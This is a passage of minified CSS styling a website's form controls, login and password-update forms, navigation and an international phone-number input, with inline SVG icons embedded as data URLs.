Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile 